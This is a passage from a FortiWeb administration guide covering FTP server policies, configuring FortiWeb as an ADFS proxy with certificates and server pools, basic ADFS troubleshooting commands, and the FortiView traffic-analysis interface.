Server Pool	Select the servers(s) that receive requests that match the policy. If you haven't created a server pool yet, see Creating an FTP server pool on page 265 for instructions about creating one. Caution: Multiple servers/policies can forward traffic to the same server pool. If you configure this, consider the total maximum load of connections that all virtual servers forward to the server pool. This configuration can multiply traffic forwarded to the server pool, which can overload the server pool and cause dropped connections.
Syn Cookie	Enable to prevent TCP SYN floods. If you enable this option, also configure Half Open Threshold on page 270. For details, see Preventing a TCP SYN flood on page 624.
Half Open Threshold	Enter the TCP SYN cookie threshold in packets per second. This option is available only when Syn Cookie on page 270 is enabled.
Service	Select the custom or predefined service that specifies the TCP port number where the virtual server receives FTP traffic. If you don't create or select a custom service, select between the following predefined services: • FTP—FortiWeb will communicate with clients and servers using FTP. Select this option if your servers will handle SSL negotiation, encryption, and decryption. • FTPS—FortiWeb will communicate with clients using FTPS.

When this option is selected, FortiWeb will handle SSL negotiation, encryption, and decryption; this is called SSL offloading. Connections between clients and FortiWeb will be encrypted. **Note**: The Server Pool on page 270 configuration specifies whether connections between FortiWeb and the server(s) are encrypted. Specifying FTPS for the Service handles connections only between clients and FortiWeb. **Caution**: If you don't select **FTPS** and provide a certificate for FTPS connections, FortiWeb can't decrypt connections and scan content. **Tip**: FortiWeb appliances contain specialized hardware to accelerate SSL processing. Offloading SSL/TLS processing to FortiWeb can improve the performance of FTPS connections. SSL Enable so that connections between clients and FortiWeb use SSL/TLS. Enabling **SSL** will allow you to configure additional SSL options and settings, including specifying supported SSL protocols and uploading certificates. By default, when you enable **SSL**, FortiWeb will communicate with clients using explicit SSL. You can enable Implicit SSL on page 271 below so that FortiWeb will communicate with clients using implicit SSL. Implicit SSL Enable so that FortiWeb will communicate with clients using implicit SSL. Certificate Select the server certificate that FortiWeb will use to encrypt and decrypt SSL-secured connections. If you haven't uploaded a certificate yet, see Uploading a server certificate on page 404 for instructions about uploading one. This option is available only if you enable SSL on page 271. **Certificate Intermediate** Select the name of a group of intermediate certificate authority (CA) Group certificates, if any, that FortiWeb will present to clients. An intermediate CA can complete the signing chain and validate the server certificate's CA signature. If you haven't created a group yet, see Supplementing a server certificate with its signing chain on page 405 for instructions about creating one. Alternatively, you can include the entire signing chain in the server certificate before you upload it to FortiWeb. For details, see Supplementing a server certificate with its signing chain on page 405. This option is available only if you enable SSL on page 271. Configure additional SSL settings, including supported SSL protocols **Advanced SSL Settings** and encryption levels.

These options are available only if you enable SSL on page 271.

Supported SSL Protocols	Specify which versions of the TLS cryptographic protocols clients can use to connect securely to FortiWeb or your server(s). For details about which protocols to enable, see Supported cipher suites & protocol versions on page 389. This option is available only if you enable SSL on page 271.
SSL/TLS Encryption Level	Specify whether the set of cipher suites that FortiWeb allows creates a medium-security, high-security, or customized security configuration. If you specify Customized , you can select ciphers and use the arrow keys to move ciphers to the appropriate list. For details about cipher suites, see Supported cipher suites & protocol versions on page 389. This option is available only if you enable SSL on page 271.
Disable Client-Initiated SSL Renegotiation	Enable so that FortiWeb will ignore requests from clients to renegotiate SSL/TLS. If enabled, this option protects against denial-of-service (DoS) attacks that use TLS/SSL renegotiation to burden the server(s). This option is available only if you enable SSL on page 271.
FTP Security Profile	Specify the FTP security profile to apply to connections that this policy monitors. If you haven't created a profile yet, see Configuring an FTP security inline profile on page 263 for instructions about creating one.
Monitor Mode	Enable to override any enforcement actions in the FTP Security Profile, including actions that are included in sub-profiles and rules. Instead, FortiWeb will accept all requests and generate an alert email and/or log message for all policy violations.
Comments	Optionally, enter a description or comment for the policy. The description can be up to 999 characters in length.

4. Click OK.

When you create a server policy, by default, the policy is enabled. The server policy is displayed at **Policy** > **Server Policy**.

Legitimate FTP traffic should now be able to flow, and FortiWeb will respond to policy-violating traffic with the enforcement actions specified in the server policy.

5. To verify the server policy, test it by forming connections between legitimate clients and servers at various points within your network topology. Also attempt to send traffic that violates a rule in the server policy to confirm that FortiWeb responds appropriately.

Enabling or disabling a policy

You can enable and disable server policies that you've created.



Disabling an FTP server policy could block all FTP traffic if no remaining active server policies match the traffic. When no policies exist or none are enabled, the FortiWeb appliance blocks all FTP/FTPS traffic.

Even if you disable a server policy, it still consumes memory. If you don't plan to use the policy for some time, consider deleting it instead.

To enable or disable a policy

- 1. Go to Policy > Server Policy.
- 2. In the row corresponding to the policy that you want to **enable**, click the switch on in the **Enable** column.
- 3. In the row corresponding to the policy that you want to **disable**, click the switch off in the **Enable** column.

ADFS Proxy

FortiWeb as an ADFS proxy

Active Directory Federation Services (ADFS) is a Single Sign-On (SSO) solution created by Microsoft. It provides users with authenticated access to applications located across organizational boundaries. Developed to provide flexibility, ADFS gives organizations the ability to simplify the user experience: users only need to remember a single set of credentials to access multiple applications through SSO.


Usually, the ADFS server is deployed inside your organization's internal network. If you have an application (or web service) that is Internet facing, this can cause an issue, becasue when a user on the Internet contacts the application (or web service), then the application redirects the user to the ADFS server for identity authentication, the user will not be able to connect to the internal ADFS server.

To solve this issue, FortiWeb can be deployed as an ADFS proxy in your organization's perimeter network (DMZ or extranet). The external clients connect to FortiWeb when requesting the security token, FortiWeb then forwards the requests to the ADFS server in the internal network. As far as the user is concerned, they do not know they are talking to an ADFS proxy, because the federation services are accessed by the same URLs.

Except from playing the role of ADFS proxy, FortiWeb also acts as a web application firewall for your ADFS servers. You can leverage the powerful threats protection features on FortiWeb to keep your ADFS servers safe from vulnerability exploits, bots, malware uploads, DoS attacks, advanced persistent threats (APTs), and zero day attacks.

The workflow of the ADFS authentication process

The following figure illustrates a typical ADFS authentication process, and the FortiWeb's role in it.



Initiation	1	The user sends access requests to a web application which requires identity authentication.
	2	The web application responds with a URL that redirects the user to the ADFS server for identity authentication.
Certificate authentication process	3A	The user sends a certificate authentication request to the service port 49443 of FortiWeb.
	4A	FortiWeb uses the locally installed CA to verify if the certificate is valid. If yes, FortiWeb forwards the certificate authentication request to the ADFS server.
User credential authentication process	3B	The user sends a user name and password authentication request to the service port 443 of FortiWeb.
	4B	FortiWeb forwards the user name and password to the ADFS server.
Authentication result feedback	5	Upon authenticating, the ADFS server provides the user with an authentication claim.
Connection to web application	6	The user's browser then forwards this claim to the target application.

FortiWeb supports the following ADFS versions:

- ADFS 3.0 on Windows Server 2012 R2
- ADFS 4.0 on Windows Server 2016
- ADFS 5.0 on Windows Server 2019

From 6.3.0, FortiWeb has added support for Microsoft Server API version 2. In versions earlier than 6.3.0, FortiWeb only supports Microsoft Server API version 1.

Configuring FortiWeb as an ADFS proxy

To configure FortiWeb as an ADFS proxy, you need to:

- Create a virtual server specifying the IP address and network interface.
- Import a certificate file to set up secure connections with the ADFS servers.
- Create a server pool that contains the ADFS server. It's supported to add single server in an ADFS server pool.
- Import a CA file to verify the certificate authentication requests from Internet users (for certificate authentication requests).
- Create an ADFS server policy that references the virtual server, server pool, certificate validation rule, the service ports for certificate authentication requests and credential authentication requests, etc.

When deployed as an ADFS proxy, FortiWeb supports only the Reverse Proxy operation mode.

For details on the ADFS proxy configurations, please see the subsections under this topic.

Until you configure and enable at least one policy, FortiWeb will by default deny all traffic.

Configuring a virtual server

Virtual server defines the network interface and IP address where traffic destined for a server pool arrives. When the FortiWeb appliance receives traffic destined for a virtual server, it can then forward the traffic to an ADFS server.

To configure a virtual server

1. Go to Server Objects > Server > Virtual Server.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Server Policy Configuration** category.

- 2. Click Create New.
- 3. Configure these settings:

Name	Enter a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 63 characters.
Use Interface IP	Select if you want use the IP address of the specified network interface as the address of the virtual server.
IPv4 Address IPv6 Address	Enter the IP address and subnet of the virtual server. The IP address should be the public IP address of the ADFS service.

	Note: If a policy uses any virtual servers with IPv6 addresses, FortiWeb does not apply features in the policy that do not yet support IPv6, even if you include them in the policy.
Interface	Select the network interface the virtual server is bound to and where traffic destined for the virtual server arrives.
	To configure an interface, go to Network > Interface . For details, see "To configure a network interface or bridge" in FortiWeb Administration Guide (https://docs.fortinet.com/fortiweb/admin-guides).

4. Click OK.

Creating an ADFS server pool

When FortiWeb receives traffic destined for the virtual server, it forwards the traffic to the server pool containing the ADFS servers.

The ADFS servers require a valid client certificate to secure the connections. You need to upload the client certificate for FortiWeb, then reference this certificate in the server pool settings.

To upload a certificate

- 1. Go to Server Objects > Certificates > Local.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Admin Users** category.
- 2. Click Import.
- 3. Select PKCS12 Certficate for the Type option.
- 4. Click Browse to locate the PKCS12 certificate file that you want to upload.
- **5.** Type the password that was used to encrypt the file, so that FortiWeb can decrypt and install the certificate. Skip this step if the certificate file is not encrypted with a password.
- 6. Click OK.

To configure a server pool

- Go to System > Config > Feature Visibility, then enable ADFS Policy. Skip this step if it is already enabled.
 To access this part of the web UI, your administrator account's access profile must have Read and Write permission to items in the System Configuration category.
- 2. Go to Server Objects > Server > Server Pool.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Server Policy Configuration** category.
- 3. Click Create New > Create ADFS Server Pool.
- **4.** Type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 63 characters.
- **5.** Type a name for the ADFS Server. It should be the federation service name. This option is mandatory if the ADFS Server needs to verify the server name in the SSL handshake.
- **6.** Select **Single Server** or **Server Balance**. In Server Balance mode, you can add multiple servers in server pool. The load balancing rule for the ADFS server is Source IP Hash. It distributes new TCP connections using a hash algorithm based on the source IP address of the request.

7. If you have selected Server Balance, specify a Server Health Check rule to test server availability. By default, this health check is used for all pool members, but you can use the pool member configuration to assign a different health check to a member. For details, see Configuring server up/down checks on page 163.

- 8. Type comments if any.
- **9.** Click **OK** to create the server pool. The ADFS server pool type is Reverse Proxy by default, and it only supports single server in the server pool.
- 10. Click Create New to create a server pool rule.
- **11.** Configure these settings:

ID	The index number of the member entry within the server pool. FortiWeb automatically assigns the next available index number.
Status	 Enable—Specifies that this pool member can receive new sessions from FortiWeb. Disable—Specifies that this pool member does not receive new sessions from FortiWeb and FortiWeb closes any current sessions as soon as possible. Maintenance—Specifies that this pool member does not receive new sessions from FortiWeb but FortiWeb maintains any current connections.
Server Type	Select either IP or Domain to indicate how you want to define the pool member. If you select Domain , ensure you have configured a DNS server so that FortiWeb can query and resolve the domain name to an IP address.
IP	If you have selected IP for Server Type , type the ADFS server's IP.
Domain	If you have selected Domain for Server Type , type the ADFS server's domain name. FortiWeb will query the DNS server and resolve the domain name to an IP address.
Port	Type the TCP port number where the pool member listens for connections from FortiWeb. The default port number used is 443. The port number may vary. Check the ones used by your ADFS servers and enter the number here.
Connection Limit	Specifies the maximum number of TCP connections that FortiWeb forwards to this pool member. The default is 0 (disabled). The valid range is from 0 to 1,048,576.
Inherit Health Check	Disable to use the health check specified by Server Health Check in this server pool rule instead of the one specified in the server pool configuration. Available only if Server Balance is selected.
Health Check Domain Name	Enter an HTTP host header name to test the availability of a specific host.

	This is useful if the pool member hosts multiple websites (virtual hosting environment). Available only if Server Balance is selected.
Backup Server	When this option is selected and all the members of the server pool fail their server health check, FortiWeb routes any connections for the pool to this server. The backup server mechanism does not work if you do not specify server health checks for the pool members. If you select this option for more than one pool member, FortiWeb uses the load balancing algorithm to determine which member to use.
	Available only if Server Balance is selected.
Username for Registration	 Type the username that will be used by FortiWeb to connect with the ADFS server. The credentials can be either of the following: The internal/corporate domain credentials for an account that is member of the local Administrators group on the internal ADFS servers (does not have to be the ADFS service account) The internal/corporate domain ADFS service account credentials, as used during the ADFS configuration. You should include the domain to which FortiWeb and the ADFS server belong. For example, domain1\administrator.
Password for Registration	Type the password for the username entered above.
Client Certificate	Select the client certificate that you have uploaded in the previous steps. It is used to secure the connections between FortiWeb and the ADFS server.

12. Configure SSL settings if necessary.

Supported SSL Protocols	Specify which versions of the SSL or TLS cryptographic protocols clients can use to connect securely to this pool member. For details, see "Supported cipher suites & protocol versions" in FortiWeb Administration Guide (https://docs.fortinet.com/fortiweb/admin-guides).
SSL/TLS Encryption Level	Specify whether the set of cipher suites that FortiWeb allows creates a medium-security, high-security, or custom configuration. For details, see "Supported cipher suites & protocol versions" in FortiWeb Administration Guide (https://docs.fortinet.com/fortiweb/admin-guides).
Session Ticket Reuse	Enable so that FortiWeb reuses the session ticket when establishing an SSL connection to a pserver. If the SSL connection has a server name, FortiWeb can only reuse a session ticket for the specified pserver.
Session ID Reuse	Enable so that FortiWeb reuses the session ID when establishing an SSL connection to a pserver. If the SSL connection has a server name, FortiWeb can only reuse a session ID for the specified pserver. If both a session ticket and ID exist for a pserver, FortiWeb will reuse the ticket.

13. Configure advanced settings if necessary.

Recover

Specifies the number of seconds that FortiWeb waits before it forwards traffic to this pool member after a health check indicates that this server is available again.

The default is 0 (disabled). The valid range is 0 to 86,400 seconds.

After the recovery period elapses, FortiWeb assigns connections at the rate specified by Warm Rate on page 280.

Examples of when the server experiences a recovery and warm-up period:

- A server is coming back online after the health check monitor detected it was down.
- A network service is brought up before other daemons have finished initializing and therefore the server is using more CPU and memory resources than when startup is complete.

To avoid connection problems, specify the separate warm-up rate, recovery rate, or both.

Tip: During scheduled maintenance, you can also manually apply these limits by setting **Status** to **Maintenance**.

Warm Up

Specifies for how long FortiWeb forwards traffic at a reduced rate after a health check indicates that this pool member is available again but it cannot yet handle a full connection load.

For example, when the pool member begins to respond but startup is not fully complete.

The default is 0 (disabled). The valid range is 1 to 86,400 seconds.

Warm Rate

Specifies the maximum connection rate while the pool member is starting up. The default is 10 connections per second. The valid range is 0 to 86,400 connections per second.

The warm up calibration is useful with servers that bring up the network service before other daemons are initialized. As these types of servers come online, CPU and memory are more utilized than they are during normal operation. For these servers, you define separate rates based on warm-up and recovery behavior.

For example, if Warm Up on page 280 is 5 and **Warm Rate** is 2, the maximum number of new connections increases at the following rate:

- 1st second—Total of 2 new connections allowed (0+2).
- 2nd second—2 new connections added for a total of 4 new connections allowed (2+2).
- 3rd second—2 new connections added for a total of 6 new connections allowed (4+2).
- 4th second—2 new connections added for a total of 8 new connections allowed (6+2).
- 5th second—2 new connections added for a total of 10 new connections allowed (8+2).

14. Click OK.

Uploading trusted CA certificates

In order for FortiWeb to authenticate client certificates, you must upload trusted CA certificates to FortiWeb.

To be valid, a client certificate must:

- · Not be expired.
- Not be revoked by a certificate revocation list (CRL).
- Be signed by a certificate authority (CA) whose certificate you have imported into the FortiWeb appliance. For
 details, see "Uploading trusted CA certificates" in FortiWeb Administration Guide
 (https://docs.fortinet.com/fortiweb/admin-guides).
- Contain a CA field whose value matches a CA's certificate.
- Contain an Issuer field whose value matches the Subject field in a CA's certificate.

Certificate validation rules tell FortiWeb which set of CA certificates to use when it validates personal certificates. They also specify a CRL, if any, if the client's certificate must be checked for revocation.

To use CA certificates in a certificate verification rule for PKI authentication, you'll need to create a CA group for the CA certificate(s) that you want to include.

To upload a CA's certificate

1. Obtain a copy of your CA's certificate file.

If you are using a commercial CA, your web browser should already contain a copy in its CA trust store. Export a copy of the file to your desktop or other folder.

If you are using your own private CA, download a copy from your CA's server. For example, on Windows Server 2003, you would go to:

https://<ca-server ipv4>/certsrv/

where <ca-server_ipv4> is the IP address of your CA server. Log in as Administrator. Other accounts may not have sufficient privileges. The **Microsoft Certificate Services** home page for your server's CA should appear, and you can download a CA certificate, certificate chain, or CRL from there.



Verify that your private CA's certificate does not contain its private keys. Disclosure of private keys compromises the security of your network, and will require you to revoke and regenerate all certificates signed by that CA.

2. Go to Server Objects > Certificates > CA and select the CA tab.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Admin Users** category. For details, see "Permissions" in FortiWeb Administration Guide (https://docs.fortinet.com/fortiweb/admin-guides).

- 3. Click **Import** to upload a certificate.
- 4. Enable Local PC and browse to find a certificate file.
- 5. Click OK.
- **6.** To use the CA certificate when validating clients' personal certificates, select it in a CA certificate group, which is then selected in a certificate verification rule. For details, see **To configure a CA certificate group**.

To configure a CA certificate group

- Go to Server Objects > Certificates > CA and select the CA Group tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category.
- 2. Click Create New.
- **3.** For **Name**, enter a name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- 4. Click OK.
- 5. Click Create New.
- **6.** For **ID**, FortiWeb automatically assigns the next available index number.
- 7. For CA, select the name of a certificate authority's certificate that you previously uploaded and want to add to the group.
- 8. Enable **Publish CA Distinguished Name** to list only certificates related to the specified CA. This is beneficial when a client installs many certificates in its browser or when apps don't list client certificates. If you enable this option, also enable the option in a certificate validation rule. For details, see **To configure a certificate** validation rule.
- 9. Click OK.
- **10.** To apply a CA group, select it in a certificate verification rule. For details, see **To configure a certificate** validation rule.

To configure a certificate validation rule

1. Go to Server Objects > Certificates > Certificate Verify.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Admin Users** category.

- 2. Click Create New.
- **3.** Configure these settings:

Name	Type a name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
CA Group	Select the name of the CA Group you have created in the previous steps.
CRL Group	Select the name of an existing CRL Group, if any, to use to verify the revocation status of client certificates. For details, see "Revoking certificates" in FortiWeb Administration Guide (https://docs.fortinet.com/fortiweb/adminguides).
Publish CA Distinguished Name	Enable to list only certificates related to the specified CA group. This is beneficial when a client installs many certificates in its browser or when apps don't list client certificates. If you enable this option, also enable the option in a CA group. For details, see "Grouping trusted CA certificates" in FortiWeb Administration Guide (https://docs.fortinet.com/fortiweb/admin-guides).
Strictly Require Client Certificate	Enable it so that FortiWeb requires a client to provide a client certificate during the SSL handshake. When enabled, if a client doesn't provide a client certificate during the SSL handshake, FortiWeb won't accept the request.

4. Click OK.

Creating an ADFS server policy

To configure a policy

- 1. Go to System > Config > Feature Visibility, then enable ADFS Policy. Skip this step if it is already enabled. To access this part of the web UI, your administrator account's access profile must have **Read** and **Write** permission to items in the **System Configuration** category.
- 2. Go to Policy > Server Policy.

To access this part of the web UI, your administrator account's access profile must have **Read** and **Write** permission to items in the **Server Policy Configuration** category.

- 3. Click Create New > Create ADFS policy.
- 4. Configure the following settings.

Policy Name	Type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 63 characters.
Virtual Server	Select the name of the virtual server you have created.
Server Pool	Select the name of the server pool you have created.
Syn Cookie	Enable to prevent TCP SYN floods. If this option is enable, the Half Open Threshold below is also required to configure. For details, see DoS prevention in FortiWeb Administration Guide (https://docs.fortinet.com/fortiweb/admin-guides).
Half Open Threshold	Type the TCP SYN cookie threshold in packets per second.
ADFS Certificate Authentication Service	Configure this option if the ADFS server requires client certificate for authentication. Select the pre-defined service TLSCLIENTPORT if FortiWeb uses service port 49443 to listen to the certification authentication requests. To define a custom service, go to Server Objects > Service . For details, see
	"Defining your network services" in FortiWeb Administration Guide (https://docs.fortinet.com/fortiweb/admin-guides).
Certificate Verification for Certificate Authentication	Select the certificate validation rule you have created.
HTTPS Service	Configure this option if the ADFS server requires username and password for authentication.
	Select the pre-defined service HTTPS if FortiWeb uses service port 443 to listen the credential authentication requests. To define a custom HTTPS service, go to Server Objects > Service . For details, see "Defining your network services" in FortiWeb Administration Guide (https://docs.fortinet.com/fortiweb/admin-guides).

Enable Multi-certificate	Enable this option to allow FortiWeb to use multiple local certificates.
Certificate	Select the server certificate that FortiWeb uses to encrypt or decrypt SSL-secured HTTPS connections with the clients.
Certificate Intermediate Group	Select the name of a group of intermediate certificate authority (CA) certificates, if any, that FortiWeb presents to clients. An intermediate CA can complete the signing chain and validate the server certificate's CA signature. Configure this option when clients receive certificate warnings that an intermediary CA has signed the server certificate specified by the selected Certificate , not a root CA or other CA currently trusted by the client directly. Alternatively, you can include the entire signing chain in the server certificate itself before you upload it to FortiWeb. For details, see "Uploading a server certificate" and "Supplementing a server certificate with its signing chain" in FortiWeb Administration Guide (https://docs.fortinet.com/fortiweb/adminguides).
Web Protection Profile	Select the profile to apply to the connections that this policy accepts, or select Create New to add a new profile in a pop-up window, without leaving the current page. The most suitable protection features to apply to the ADFS policy are Signatures, URL Rewriting, and Site Publish. Using them in the protection profile is sufficient for most of the ADFS protection scenario.
Replacement Message	Select the replacement message to apply to the policy.
Monitor Mode	Enable to override any actions included in the profiles. Instead, FortiWeb will accept all requests and generate an alert email and/or log message for all policy violations. This setting does not affect any rewriting or redirection actions in the protection profiles, including the action to remove poisoned cookies. Note: Logging and/or alert email occur only if you enable and configure them. For details, see "Logging" and "Alert email" in FortiWeb Administration Guide (https://docs.fortinet.com/fortiweb/admin-guides).
URL Case Sensitivity	Enable to differentiate uniform resource locators (URLs) according to upper case and lower case letters for features that act upon the URLs in the headers of HTTP requests. For example, when this option is enabled, an HTTP request involving http://www.Example.com/would not match profile features that specify http://www.example.com (difference is lower case "e").
Comments	Type a description or other comment. The description can be up to 999 characters long.

5. In most cases, the **Advanced SSL settings** are not necessary for the ADFS server policy. Configure them only if they are indeed suitable for your scenario.

Certificate Verification for	Select the certificate validation rule you want to use for HTTPS connections.
HTTPS	

Enable Server Name Indication (SNI)	Select to use a Server Name Indication (SNI) configuration instead of or in addition to the server certificate. The SNI configuration enables FortiWeb to determine which certificate to present on behalf of the members of a pool based on the domain in the client request. For details, see "Allowing FortiWebto support multiple server certificates" FortiWeb Administration Guide (https://docs.fortinet.com/fortiweb/admin-guides). If you specify both an SNI configuration and Certificate, FortiWeb uses the certificate specified by Certificate when the requested domain does not match a value in the SNI configuration.
Supported SSL Protocols	Specify which versions of the SSL or TLS cryptographic protocols clients can use to connect securely to the FortiWeb appliance or back-end servers. For details, see "Supported cipher suites & protocol versions" in FortiWeb Administration Guide (https://docs.fortinet.com/fortiweb/admin-guides).
SSL/TLS encryption level	Specify whether the set of cipher suites that FortiWeb allows creates a medium-security, high-security or customized security configuration. If you select Customized , you can select a cipher and then use the arrow keys to move it to the appropriate list. For details, see "Supported cipher suites & protocol versions" in FortiWeb Administration Guide (https://docs.fortinet.com/fortiweb/admin-guides).
Disable Client-Initiated SSL Renegotiation	Select to configure FortiWeb to ignore requests from clients to renegotiate TLS or SSL. Protects against denial-of-service (DoS) attacks that use TLS/SSL renegotiation to overburden the server.

6. Click OK.

The server policy is displayed in the list on **Policy > Server Policy**. Initially, it is enabled.

Legitimate traffic should now be able to flow, while policy-violating traffic (that is, traffic that is prohibited by the settings in your policy or protection profile) may be blocked, depending on your **Action** settings for the rule that the traffic has violated.

7. To verify the policy, test it by forming connections between legitimate clients and servers at various points within your network topology. Also attempt to send traffic that violates your policy, and should be logged, modified, or blocked.

If ADFS proxy is running, you can find in **Log&Report > Event** the event logs whose action name is adfsproxy-

status-check. If the ADFS proxy is running incorrectly, the Message field will display an error message.

#	Date/Time	Level	User Interface	Action	Message
≥ 1	17:12:20		GUI	browse	User admin has viewed the Attack logs from GUI(172.22.14.162)
2	17:12:09		daemon	adfsproxy-status-check	Deamon get adfs configure success
3	17:12:07		GUI	browse	User admin has viewed the Attack logs from GUI(172.22.14.162)
4	17:12:02		GUI	browse	User admin has viewed the Event logs from GUI(172.22.14.162)
5	17:11:39		daemon	adfsproxy-status-check	Deamon get adfs configure success
6	17:11:09		daemon	adfsproxy-status-check	Deamon get adfs configure success
7	17:10:39		daemon	adfsproxy-status-check	Deamon get adfs configure success
8	17:10:09		daemon	adfsproxy-status-check	Deamon get adfs configure success
9	17:09:39		daemon	adfsproxy-status-check	Deamon get adfs configure success
10	17:09:09		daemon	adfsproxy-status-check	Deamon get adfs configure success
11	17:08:39		daemon	adfsproxy-status-check	Deamon get adfs configure success
12	17:08:09		daemon	adfsproxy-status-check	Deamon get adfs configure success
13	17:07:39		daemon	adfsproxy-status-check	Deamon get adfs configure success
14	17:07:09		daemon	adfsproxy-status-check	Deamon get adfs configure success
15	17:06:39		daemon	adfsproxy-status-check	Deamon get adfs configure success
16	17:06:09		daemon	adfsproxy-status-check	Deamon get adfs configure success
17	17:05:51		daemon	check-resource	mem usage raise too high,mem(71)

If a connection fails, you can use tools included in the firmware to determine whether the problem is local to the appliance or elsewhere on the network. For details, see "Troubleshooting" and "Reducing false positives" in FortiWeb Administration Guide (https://docs.fortinet.com/fortiweb/admin-guides).

Troubleshooting

ADFS debug mode

Enable debug mode for ADFS feature.

```
#diagnose debug application adfsproxy 7
#diagnose debug enable
```

ADFS deamon

FortiWeb has a deamon process for ADFS proxy feature. The process name is adfsproxyd.

```
/# ps -l|grep adfsproxyd
S 0 19254 19240 7776 328 ptsl 09:01 00:00:00 grep adfsproxyd
S 0 26502 1 262m 8352 0:0 Nov19 00:01:36 /bin/adfsproxyd
/#
```

FortiView 287

FortiView

FortiView is a graphical analysis tool. It displays real-time and historical web traffic data so that you can visualize and drill down into your FortiWeb configuration and its environment, including server/IP configurations, attack and traffic logs, attack maps, and user activity. You can see information about specific types of attacks, where attacks are originating, who carries out attacks, and how policies and settings handle attacks.

FortiView makes it easy to get an actionable picture of your network's web traffic. This information allows you to precisely configure FortiWeb according to your environment and ensure that your configuration is set up to defend against common threats. FortiView has four menus: Topology, Security, Traffic and Sessions.

Topology

FortiView's Topology menu allows you to monitor policy information for:

- A single server
- Server pools
- · Content routing settings

You can view the status of each server policy, their server or server pool(s), and the status of each server. You can also view the status of each content routing policy associated with each server policy.

For details, see Topology on page 293.

Security

FortiView's Security menu allows you to monitor threats, including:

- Countries originating attacks
- · Devices originating attacks
- · Server policies filtered attacks
- · Specific types of attacks

You can also view a real-time threat map and set up scanner integration to learn more about your environment to tighten security.

For details, see Security on page 299.

Traffic

FortiView's Traffic menu allows you to monitor:

- · The source of each session
- · The originating country of each session

You can also view information such as HTTP/S transactions and versions, HTTP methods, and HTTP response codes of web traffic.

For details, see Traffic on page 311.

FortiView 288

Sessions

FortiView's Sessions menu allows you to monitor the following information about each session:

- Server policy
- Source IP
- Destination IP

You can also view the source port and destination port of each session, view the established connection time of each session, and end sessions as needed.

For more information, See Sessions on page 316.

Interface

This section shows you how to navigate the FortiView interface for the Security, Traffic, and Sessions menus. FortiView's Topology menu uses a unique interface; for details, see Topology on page 293.

Navigating FortiView

FortiView's Security, Traffic, and Sessions menus each have a top menu bar and graphical analysis window that you can use to filter information and toggle between various view modes.

Use these settings along the top of the window to view and filter web traffic data:

2	Click the Refresh icon to update the web traffic data.
● Add Filter	Click the Add Filter icon to filter the web traffic data. From here, you can enter the specific category or categories for which you want to filter, or select available categories from a drop-down menu. Alternatively, you can double-click web traffic data to filter information for the category you select.
	Use the View Type icon to select how FortiWeb presents web traffic data. The default view type is Table View. The available view types are: • Table View • Bubble Chart • Country Map Note: All view types may not be available for all types of web traffic data in FortiView.
5 minutes 1 hour 24 hours	Select the time period within which to view web traffic data.


Example: Filtering web traffic data

You can filter web traffic data to drill down from a high-level overview to a detailed analysis of particular elements of your environment. From the Security, Traffic, and Sessions menus, the process is essentially the same.

Below is an example using the Security menu to illustrate how the filtering and drill down process works.

- 1. Go to FortiView > Security > Countries.
- 2. Click **Add Filter**, select **Country**, and either enter the name of the country or select the country from the drop-down menu. In this case, we select China.
- 3. Double-click the country in the list below to view a summary of the country.

You will see the country's **Threats**, **Threat Score**, **Action (Block/Alert)**, and **Service (HTTP/HTTPS)** in the specified time period; you will also be able to select tabs to view specific **Threats**, **Sources**, **Client Devices**, **HTTP Methods**, **URLs**, and **CVE ID** from the country:




4. Double-click the **Bad Robot** threat category under the **Threats** tab. Every bad robot attack launched from China within the selected time period will be viewable.




This step could be completed for any threat category in the **Threats** tab, or under any other tab from the country summary page in Double-click the country in the list below to view a summary of the country. on page 289. For example, if you select the **Sources** tab, you will be able to see every source IP address from the selected country, and can drill down into attacks from each source IP address.

5. Optionally, you can further drill down into your environment and set filters for the selected threat category. Click the **Add Filter** icon and select among the available categories to drill down into:



You can set multiple filters to more precisely drill down into the environment.

6. Double-click a specific attack to view its **Log Details**. The **Log Details** provide all of the available information about a specific attack:



View Types

Three view types are available below and you can switch among them:

- Table View
- Bubble Chart
- Country Map




Use the Sort By drop-down menu in the top-right corner of the Bubble Chart or Country Map window to view data by:


- Threats
- Threat Score

For the Bubble Chart window, the size of the bubble represents the relative amount of data. Click a bubble to drill down into the element and view more information.


You can also mouse over an element to learn more information about it:



For Country Map window, mouse over an element to learn more information about it:



You can locate a specific country on the map using the **Add Filter** icon. The selected country will be highlighted, and every other country will be greyed out:




Topology

FortiView's Topology menu provides visual representations for your single server or server pool configuration and content routing settings for each policy. There are two **View Types** for each: Block View and Tree View.

Single Server/Server Pool

Go to FortiView > Topology > Single Server/Server Pool.

From this window, you can see each server policy and its server or server pool configuration. The default **View Type** is Block View:




In the top-right corner of each block, the vserver IP is displayed; you can also view the IP of each server associated with a given server policy next to that server in each policy block.

The arrow in the bottom-right corner of each block and next to a server IP in each block indicates:

Green The server is running.


Orange The server is not running.

Alternatively, you can view each server policy and its server or server pool configuration in Tree View. In the top-left corner of the window, click the **View Type** drop-down menu and select Tree View:




Each server policy branches to its server or server pool, and, if in a server pool configuration, then leads to each server in the pool. You can click the (minimize) icon next to a server or server pool to hide the server(s) for that server or server pool; click the (maximize) icon to display the server(s) for that server pool again.


To display information about a server policy, mouse over it:



To display information about a server or server pool, mouse-over it:




To display information about a specific server, mouse-over it:




Content Routing

Go to FortiView > Topology > Content Routing.

From this window, you can see each content routing policy and its corresponding server policy. The default **View Type** is Block View:




To view information about a content routing policy, click the corresponding server policy block. You will be able to see each content routing policy for that block:



The arrow next to a server IP in each block indicates:


Green	The server is running.
Orange	The server is not running.

Alternatively, you can view each server policy and content routing policies in Tree View. In the top-left corner of the window, click the **View Type** drop-down menu and select Tree View:




You can click the (minimize) icon next to a server or server pool to hide the server(s) for that server or server pool; click the (maximize) icon to display the server(s) for that server or server pool again.


To display information about a server policy, mouse over it:




To display information about a content routing policy, mouse over it:



To display information about a server pool, mouse over it:



To display information about a specific server, mouse over it:



